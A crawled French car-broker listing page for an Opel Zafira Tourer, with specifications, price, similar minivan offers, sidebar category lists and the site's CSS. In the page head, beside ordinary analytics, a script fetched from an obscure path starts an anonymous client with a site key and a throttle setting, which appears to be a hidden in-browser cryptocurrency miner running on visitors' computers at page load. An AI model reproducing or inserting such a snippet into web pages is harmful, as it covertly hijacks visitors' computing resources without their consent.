

--- FILE ---
content_type: text/html
request_url: http://www.mandataire24.fr/opel-zafira-tourer-136-ch-cosmo-pack-diesel-1-6-litres-f2268b997c87c5c7ef837badef22e42c
body_size: 4463
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Opel Zafira Tourer 136 CH COSMO PACK Diesel 1598 cm3 (1.6 litres)  - prix 26978 EURO - Mandataire24.fr</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link href="style.css" rel="stylesheet" type="text/css" /> <link href="navi.css" rel="stylesheet" type="text/css" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-63084656-1', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="container"> <div id="top"> <div align="right"><a href="/">Mandataire24.fr</a> | <a href="l,brand">Marques de voiture</a> | <a href="l,model">Modèles de voitures</a> | <a href="l,type">Carrosseries</a> | <a href="l,color">Couleurs</a></div> </div> <div id="header"> <h1 class="header2">Opel Zafira Tourer 136 CH COSMO PACK Diesel 1598 cm3 (1.6 litres)  - prix 26978 EURO</h1> </div> <div id="navigation"> <div id="invertedtabsline">&nbsp;</div> <div id="invertedtabs"> <ul> <li style="margin-left: 1px"><a href="/"><span>Mandataire24.fr</span></a></li> <li><a href="l,brand"><span>Marques de voiture</span></a></li> <li><a href="l,model"><span>Modèles de voitures</span></a></li> <li><a href="l,type"><span>Carrosseries</span></a></li> <li><a href="l,color"><span>Couleurs</span></a></li> </ul> </div> <br style="clear: left" /> </div> <div id="content"> <h2>Opel Zafira Tourer 136 CH COSMO PACK Diesel 1598 cm3 (1.6 litres)  - prix 26978 EURO</h2> <div class="post"> <img src="/photos/d/e/s_opel-zafira-tourer-deac2645de5279fef7054ceeb46d0546.jpg" class="image_post" width="450" alt="Opel Zafira Tourer 136 CH COSMO PACK Diesel" /> <div class="heading_box"> <h1>Opel Zafira Tourer 136 CH COSMO PACK Diesel</h1> </div> <p>Marque: Opel.<br /> Model: Zafira Tourer .<br /> Version: 136 CH COSMO PACK.<br /> Provence: <br /> Carburant: Diesel<br /> Puissance (ch): 136 ch<br /> Cylindrée (cm3): 1598 cm3 (1.6 litres)<br /> Type de boîte de vitesse: Manuelle<br /> Eco: B<br /> Carrosserie: Monospace<br /> Nombre de portes: 5 portes<br /> Couleur: <br /> Mandataire: Auto-IES.com<br /> <b>Prix 26978 EURO.</b><br /> Prix catalogue 32308 EURO.<br /> Remise: 5330 EURO. </p> <p>PEL Zafira <br />Tourer 1.6 <br />CDTI 136 <br />Cosmo <br />Pack <br />Diesel <br />Monospace <br />Manuelle 6 vitesses <br />Garantie <br />Constructeur 24 mois</p> </div><div style="clear: both"></div><div class="post2"> <a href="citroen-grand-c4-picasso-115-ch-intensive-etg6-diesel-1-6-litres-f100be489da6d78e824718464085ffe3"><img src="/photos/1/b/s_citroen-grand-c4-picasso-1b9de35a3fbcb37828be281eb9a61cb5.jpg" width="129" class="image_post" alt="Citroën Grand C4 Picasso 115 CH INTENSIVE ETG6 Diesel" /></a> <div class="heading_box"> <h2><a href="citroen-grand-c4-picasso-115-ch-intensive-etg6-diesel-1-6-litres-f100be489da6d78e824718464085ffe3">Citroën Grand C4 Picasso 115 CH INTENSIVE ETG6 Diesel</a></h2> </div> <p><b>Prix 26641 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 115 ch<br />Cylindrée (cm3): 1560 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="renault-grand-scenic-110-ch-bose-5-pl-diesel-1-5-litres-d62aad5a00815d904e52272fe032bb91"><img src="/photos/c/2/s_renault-grand-scenic-c2aee4b0aeac238dd154e5db6ebcdd8a.jpg" width="129" class="image_post" alt="Renault Grand Scenic 110 CH BOSE 5 PL Diesel" /></a> <div class="heading_box"> <h2><a href="renault-grand-scenic-110-ch-bose-5-pl-diesel-1-5-litres-d62aad5a00815d904e52272fe032bb91">Renault Grand Scenic 110 CH BOSE 5 PL Diesel</a></h2> </div> <p><b>Prix 20187 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 110 ch<br />Cylindrée (cm3): 1461 cm3 (1.5 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="renault-kangoo-115-ch-intens-essence-1-2-litres-9e4f841a579a148893b6c5cc6084c9dc"><img src="/photos/e/7/s_renault-kangoo-e712c1d59b32ce7aaa019abbdf0209a9.jpg" width="129" class="image_post" alt="Renault Kangoo 115 CH INTENS Essence" /></a> <div class="heading_box"> <h2><a href="renault-kangoo-115-ch-intens-essence-1-2-litres-9e4f841a579a148893b6c5cc6084c9dc">Renault Kangoo 115 CH INTENS Essence</a></h2> </div> <p><b>Prix 15246 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 115 ch<br />Cylindrée (cm3): 1197 cm3 (1.2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-c4-picasso-110-ch-exclusive-diesel-1-6-litres-0df620ab07184a10d232343988cd05e8"><img src="/photos/b/8/s_citroen-c4-picasso-b8ea61e6225d7bc0ed9160ceeaea99ed.jpg" width="129" class="image_post" alt="Citroën C4 Picasso 110 CH EXCLUSIVE Diesel" /></a> <div class="heading_box"> <h2><a href="citroen-c4-picasso-110-ch-exclusive-diesel-1-6-litres-0df620ab07184a10d232343988cd05e8">Citroën C4 Picasso 110 CH EXCLUSIVE Diesel</a></h2> </div> <p><b>Prix 22118 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 110 ch<br />Cylindrée (cm3): 1560 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="renault-scenic-110-ch-bose-2014-diesel-1-5-litres-b99cba146acd2cd5135ddd1df18264c0"><img src="/photos/9/c/s_renault-scenic-9cde3cf64d332987396181ec27ea5df0.jpg" width="129" class="image_post" alt="Renault Scenic 110 CH BOSE 2014 Diesel" /></a> <div class="heading_box"> <h2><a href="renault-scenic-110-ch-bose-2014-diesel-1-5-litres-b99cba146acd2cd5135ddd1df18264c0">Renault Scenic 110 CH BOSE 2014 Diesel</a></h2> </div> <p><b>Prix 20459 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 110 ch<br />Cylindrée (cm3): 1461 cm3 (1.5 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="fiat-500-l-85-ch-easy-diesel-1-2-litres-e7a7cc0b39b453e53febb8f1f3b48d22"><img src="/photos/e/9/s_fiat-500-l-e984a3e47d7fd1301542674afd45efdd.jpg" width="129" class="image_post" alt="Fiat 500 L 85 CH EASY Diesel" /></a> <div class="heading_box"> <h2><a href="fiat-500-l-85-ch-easy-diesel-1-2-litres-e7a7cc0b39b453e53febb8f1f3b48d22">Fiat 500 L 85 CH EASY Diesel</a></h2> </div> <p><b>Prix 16259 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 85 ch<br />Cylindrée (cm3): 1248 cm3 (1.2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="opel-mokka-130-ch-cosmo-diesel-1-7-litres-09a062a676e246d01879190dc5e3bda4"><img src="/photos/9/5/s_opel-mokka-95b32cdf92c00fb0528882efffaa6be4.jpg" width="129" class="image_post" alt="Opel Mokka 130 CH COSMO Diesel" /></a> <div class="heading_box"> <h2><a href="opel-mokka-130-ch-cosmo-diesel-1-7-litres-09a062a676e246d01879190dc5e3bda4">Opel Mokka 130 CH COSMO Diesel</a></h2> </div> <p><b>Prix 23051 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 130 ch<br />Cylindrée (cm3): 1686 cm3 (1.7 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="fiat-500-l-85-ch-trekking-diesel-1-2-litres-cc853ee7ca549334ff06fcd4e7bfd284"><img src="/photos/8/a/s_fiat-500-l-8ae4726624aba9dbbcc5df28b3e2351d.jpg" width="129" class="image_post" alt="Fiat 500 L 85 CH TREKKING Diesel" /></a> <div class="heading_box"> <h2><a href="fiat-500-l-85-ch-trekking-diesel-1-2-litres-cc853ee7ca549334ff06fcd4e7bfd284">Fiat 500 L 85 CH TREKKING Diesel</a></h2> </div> <p><b>Prix 17358 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 85 ch<br />Cylindrée (cm3): 1248 cm3 (1.2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="volkswagen-sharan-140-ch-cup-4motion-diesel-2-litres-00ca94e0a44d433bc5fd09fcdf183ab5"><img src="/photos/9/7/s_volkswagen-sharan-977955dbd3a9fd67a2ac0cd7d0fa63f9.jpg" width="129" class="image_post" alt="Volkswagen Sharan 140 CH CUP 4MOTION Diesel" /></a> <div class="heading_box"> <h2><a href="volkswagen-sharan-140-ch-cup-4motion-diesel-2-litres-00ca94e0a44d433bc5fd09fcdf183ab5">Volkswagen Sharan 140 CH CUP 4MOTION Diesel</a></h2> </div> <p><b>Prix 36992 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 140 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="seat-alhambra-140-ch-style-5pl-dsg-diesel-2-litres-02f89a485ad53cfb00356a2f3b5418da"><img src="/photos/c/8/s_seat-alhambra-c826b215419368d3a985efea89375f48.jpg" width="129" class="image_post" alt="Seat Alhambra 140 CH STYLE 5PL DSG Diesel" /></a> <div class="heading_box"> <h2><a href="seat-alhambra-140-ch-style-5pl-dsg-diesel-2-litres-02f89a485ad53cfb00356a2f3b5418da">Seat Alhambra 140 CH STYLE 5PL DSG Diesel</a></h2> </div> <p><b>Prix 31478 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 140 ch<br />Cylindrée (cm3): 1968 cm3 (2 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="peugeot-3008-120-ch-active-essence-1-6-litres-b631474d98b65622f2ec560c0cd2b012"><img src="/photos/6/4/s_peugeot-3008-6445f171a8f9f62d3cdcfd49773b5cff.jpg" width="129" class="image_post" alt="Peugeot 3008 120 CH ACTIVE Essence" /></a> <div class="heading_box"> <h2><a href="peugeot-3008-120-ch-active-essence-1-6-litres-b631474d98b65622f2ec560c0cd2b012">Peugeot 3008 120 CH ACTIVE Essence</a></h2> </div> <p><b>Prix 20295 EURO.</b><br />Curbant: Essence<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 120 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-grand-c4-picasso-115-ch-exclusive-diesel-1-6-litres-7697929cd24346be6baa5e79b6925dca"><img src="/photos/a/d/s_citroen-grand-c4-picasso-addaaeac8316371d0b4fca8f2039d06a.jpg" width="129" class="image_post" alt="Citroën Grand C4 Picasso 115 CH EXCLUSIVE Diesel" /></a> <div class="heading_box"> <h2><a href="citroen-grand-c4-picasso-115-ch-exclusive-diesel-1-6-litres-7697929cd24346be6baa5e79b6925dca">Citroën Grand C4 Picasso 115 CH EXCLUSIVE Diesel</a></h2> </div> <p><b>Prix 29298 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 115 ch<br />Cylindrée (cm3): 1560 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="citroen-c3-picasso-90-ch-confort-diesel-1-6-litres-a03dbdc54492e01606406d797a2315e4"><img src="/photos/4/5/s_citroen-c3-picasso-45eecc8fd0e6f447623b65cfbeec5ce2.jpg" width="129" class="image_post" alt="Citroën C3 Picasso 90 CH CONFORT Diesel" /></a> <div class="heading_box"> <h2><a href="citroen-c3-picasso-90-ch-confort-diesel-1-6-litres-a03dbdc54492e01606406d797a2315e4">Citroën C3 Picasso 90 CH CONFORT Diesel</a></h2> </div> <p><b>Prix 15528 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 90 ch<br />Cylindrée (cm3): 1560 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="renault-scenic-130-ch-bose-2014-diesel-1-6-litres-01b8a3f9744c540ac3b98342124e569b"><img src="/photos/6/b/s_renault-scenic-6b8e252bba76855056c467d468547259.jpg" width="129" class="image_post" alt="Renault Scenic 130 CH BOSE 2014 Diesel" /></a> <div class="heading_box"> <h2><a href="renault-scenic-130-ch-bose-2014-diesel-1-6-litres-01b8a3f9744c540ac3b98342124e569b">Renault Scenic 130 CH BOSE 2014 Diesel</a></h2> </div> <p><b>Prix 21511 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 130 ch<br />Cylindrée (cm3): 1598 cm3 (1.6 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="renault-scenic-110-ch-bose-edition-edc-diesel-1-5-litres-9e8483f0f830f71a289e6cc551da782a"><img src="/photos/b/c/s_renault-scenic-bce77885aeca9e302f72221f22e917d9.jpg" width="129" class="image_post" alt="Renault Scenic 110 CH BOSE EDITION EDC Diesel" /></a> <div class="heading_box"> <h2><a href="renault-scenic-110-ch-bose-edition-edc-diesel-1-5-litres-9e8483f0f830f71a289e6cc551da782a">Renault Scenic 110 CH BOSE EDITION EDC Diesel</a></h2> </div> <p><b>Prix 21562 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Automatique<br />Puissance (ch): 110 ch<br />Cylindrée (cm3): 1461 cm3 (1.5 litres)</p> </div><div style="clear: both"></div> <div class="post2"> <a href="renault-scenic-110-ch-bose-diesel-1-5-litres-666205bb180ed314f1558a4adeda768d"><img src="/photos/c/6/s_renault-scenic-c6289c0f2805752ec28d4fe5ea8689b6.jpg" width="129" class="image_post" alt="Renault Scenic 110 CH BOSE Diesel" /></a> <div class="heading_box"> <h2><a href="renault-scenic-110-ch-bose-diesel-1-5-litres-666205bb180ed314f1558a4adeda768d">Renault Scenic 110 CH BOSE Diesel</a></h2> </div> <p><b>Prix 19653 EURO.</b><br />Curbant: Diesel<br />Type de boîte de vitesse: Manuelle<br />Puissance (ch): 110 ch<br />Cylindrée (cm3): 1461 cm3 (1.5 litres)</p> </div><div style="clear: both"></div> <p align="justify">&nbsp;</p> </div> <div id="sidebar"> <h3>Top Marques</h3> <ul><li><a href="/audi">Audi</a> (12236 voitures)</li><li><a href="/renault">Renault</a> (10016 voitures)</li><li><a href="/bmw">BMW</a> (6225 voitures)</li><li><a href="/citroen">Citroën</a> (5811 voitures)</li><li><a href="/fiat">Fiat</a> (4989 voitures)</li><li><a href="/peugeot">Peugeot</a> (4841 voitures)</li><li><a href="/seat">Seat</a> (4831 voitures)</li><li><a href="/volkswagen">Volkswagen</a> (4779 voitures)</li><li><a href="/opel">Opel</a> (3034 voitures)</li><li><a href="/mini">Mini</a> (2370 voitures)</li><li><a href="/kia">KIA</a> (1730 voitures)</li><li><a href="/dacia">Dacia</a> (1344 voitures)</li><li><a href="/skoda">Skoda</a> (1214 voitures)</li><li><a href="/nissan">Nissan</a> (1052 voitures)</li><li><a href="/alfa-romeo">Alfa Romeo</a> (840 voitures)</li><li><a href="/suzuki">Suzuki</a> (745 voitures)</li></ul> <h3>Modèles de voitures</h3> <ul><li><a href="/audi-a3">Audi A3 </a> (2293 voitures)</li><li><a href="/bmw-serie-3">BMW Série 3 </a> (1937 voitures)</li><li><a href="/renault-grand-scenic">Renault Grand Scenic </a> (1898 voitures)</li><li><a href="/renault-scenic">Renault Scenic </a> (1794 voitures)</li><li><a href="/audi-a3-sportback">Audi A3 Sportback </a> (1742 voitures)</li><li><a href="/renault-clio">Renault Clio </a> (1717 voitures)</li><li><a href="/renault-megane">Renault Mégane </a> (1609 voitures)</li><li><a href="/seat-leon">Seat Leon </a> (1342 voitures)</li><li><a href="/audi-a5">Audi A5 </a> (1316 voitures)</li><li><a href="/audi-q3">Audi Q3 </a> (1309 voitures)</li><li><a href="/fiat-500">Fiat 500 </a> (1280 voitures)</li><li><a href="/audi-q5">Audi Q5 </a> (1180 voitures)</li><li><a href="/audi-a5-sportback">Audi A5 Sportback </a> (1174 voitures)</li><li><a href="/peugeot-208">Peugeot 208 </a> (1105 voitures)</li><li><a href="/volkswagen-golf-7">Volkswagen Golf 7 </a> (946 voitures)</li><li><a href="/volkswagen-golf">Volkswagen Golf </a> (901 voitures)</li></ul> <h3>Type de carburant</h3> <ul><li><a href="/diesel">Diesel</a> (40502 voitures)</li><li><a href="/essence">Essence</a> (28537 voitures)</li><li><a href="/gpl-gaz-de-petrole-liquefie">GPL (Gaz de Pétrole Liquéfié)</a> (197 voitures)</li><li><a href="/essence-electrique">Essence / Electrique</a> (179 voitures)</li><li><a href="/gnv-gaz-naturel-pour-vehicules">GNV (Gaz Naturel pour Véhicules)</a> (80 voitures)</li></ul> <h3>Carrosseries</h3> <ul><li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li> <li><a href="/berline">Berline</a> (17299 voitures)</li><li><a href="/4x4-suv">4x4 SUV</a> (11780 voitures)</li><li><a href="/citadine">Citadine</a> (11551 voitures)</li><li><a href="/monospace">Monospace</a> (10961 voitures)</li><li><a href="/break">Break</a> (6928 voitures)</li><li><a href="/coupe">Coupé</a> (5800 voitures)</li><li><a href="/cabriolet">Cabriolet</a> (4209 voitures)</li><li><a href="/utilitaire">Utilitaire</a> (487 voitures)</li><li><a href="/multispace">Multispace</a> (236 voitures)</li><li><a href="/roadster">Roadster</a> (138 voitures)</li><li><a href="/limousine">Limousine</a> (58 voitures)</li><li><a href="/fourgon">Fourgon</a> (48 voitures)</li></ul> <h3>Couleurs</h3> <ul><li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li> <li><a href="/blanc-glacier">Blanc Glacier</a> (134 voitures)</li><li><a href="/noir-nacre">Noir Nacré</a> (95 voitures)</li><li><a href="/gris-com-te">Gris Comète</a> (65 voitures)</li><li><a href="/gris-platine">Gris Platine</a> (52 voitures)</li><li><a href="/gris-olive">Gris Olive</a> (46 voitures)</li><li><a href="/blanc-banquise">Blanc Banquise</a> (43 voitures)</li><li><a href="/brun-cajou">Brun Cajou</a> (36 voitures)</li><li><a href="/noir-intense">Noir Intense</a> (34 voitures)</li><li><a href="/alpinweiss">Alpinweiss</a> (31 voitures)</li><li><a href="/blanc-gelato">Blanc Gelato</a> (30 voitures)</li><li><a href="/gris-basalte">Gris Basalte</a> (25 voitures)</li><li><a href="/creamy-white">Creamy White</a> (24 voitures)</li><li><a href="/sleek-silver">Sleek Silver</a> (23 voitures)</li><li><a href="/steel-gray">Steel Gray</a> (22 voitures)</li></ul> <p align="justify">&nbsp;</p> </div> <div class="clear" id="footer"> <div align="center">Copyright 2015 <a href="/">Mandataire24.fr</a> - No rights reserved | <a href="http://www.xpup.com" rel="nofollow">Cute Puppies</a> | <a href="http://www.wfxo.com" rel="nofollow">Website Design UK</a></div> </div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/style.css
body_size: 532
content:
@charset "utf-8";
body,td,th {
	font-family: Trebuchet MS;
	font-size: small;
	background-color: #E2E2E0;
}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #C0C2BF;
	background-image: url(images/allback.jpg);
	background-repeat: repeat-x;
}
#navigation {
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
	background-color: #E2E2E0;
}
a:link {
	color: #32586F;
	text-decoration: none;
}
a:visited {
	color: #32586F;
	text-decoration: none;
}
a:hover {
	color: #eb422d;
	text-decoration: underline;
}
a:active {
	color: #32586F;
	text-decoration: none;
}
#container {
	width: 785px;
	margin-right: auto;
	margin-left: auto;
	background-color: #FFFFFF;
	padding: 10px;
}
#content {
	padding: 10px;
	float: right;
	width: 475px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#sidebar {
	padding: 10px;
	float: left;
	width: 270px;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
}
#bottom {
	padding: 10px;
	background-color: #FFFFFF;
	background-image: url(images/mainback.jpg);
	background-repeat: repeat-x;
	height: 200px;
	overflow: auto;
	margin-bottom: 50px;
}
#footer {
	padding: 10px;
	height: 20px;
	background-color: #FFFFFF;
}
.clear {
	clear: both;
	background-color: #FFFFFF;
}
#top {
	padding: 10px;
	height: 20px;
	background-image: url(images/topback.jpg);
	font-size: x-small;
}
#header {
	height: 242px;
	background-image: url(images/top.jpg);
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.header2 {
	color: #3A5D71;
}
#content img {
	float:left;
	margin: 5px;
	padding: 5px;
	background-color: #32586F;
}


--- FILE ---
content_type: text/css
request_url: http://www.mandataire24.fr/navi.css
body_size: 652
content:
@charset "utf-8";
/* CSS Document */

<style type="text/css">

/*www.wfxo.com*/
/*dont forget to link to me*/

#invertedtabs{
margin-left: 4px;
padding: 0;
width: 100%;
background: transparent;
voice-family: "\"}\"";
voice-family: inherit;
padding-left: 5px;
}

#invertedtabs ul{
font: bold 11px Arial, Verdana, sans-serif;
margin:0;
margin-bottom: 1em; /*margin between menu and rest of content*/
padding:0;
list-style:none;
}

#invertedtabs li{
display:inline;
margin:0 2px 0 0;
padding:0;
text-transform:uppercase;
line-height: 1.5em;
}


#invertedtabs a{
float:left;
color: white;
background: #32586f url(media/color_tabs_left2.gif) no-repeat left bottom;
margin:0 2px 0 0;
padding:0 0 0 3px;
text-decoration:none;
letter-spacing: 1px;
}

#invertedtabs a span{
float:left;
display:block;
background: transparent url(media/color_tabs_right2.gif) no-repeat right bottom;
padding:3px 9px 3px 6px;
}

#invertedtabs a span{
float:none;
}


#invertedtabs a:hover{
background-color: #a3a9a7;
}

#invertedtabs a:hover span{
	background-color: #a3a9a7;
}

#invertedtabs #current a, #invertedtabs #current span{ /*currently selected tab*/
	background-color: #32586F;
}

#invertedtabsline{
	clear: both;
	padding: 0;
	width: 100%;
	height: 8px;
	line-height: 8px;
	border-bottom: 1px solid #fff; /*Remove this to remove border between bar and tabs*/
	background-color: #32586F;
}

</style>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1493154865&t=pageview&_s=1&dl=http%3A%2F%2Fwww.mandataire24.fr%2Fopel-zafira-tourer-136-ch-cosmo-pack-diesel-1-6-litres-f2268b997c87c5c7ef837badef22e42c&ul=en-us%40posix&dt=Opel%20Zafira%20Tourer%20136%20CH%20COSMO%20PACK%20Diesel%201598%20cm3%20(1.6%20litres)%20-%20prix%2026978%20EURO%20-%20Mandataire24.fr&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1342179714&gjid=730697287&cid=30620527.1768995167&tid=UA-63084656-1&_gid=1100346900.1768995167&_r=1&_slc=1&z=1132321336
body_size: -286
content:
2,cG-X3ZTKCNMCK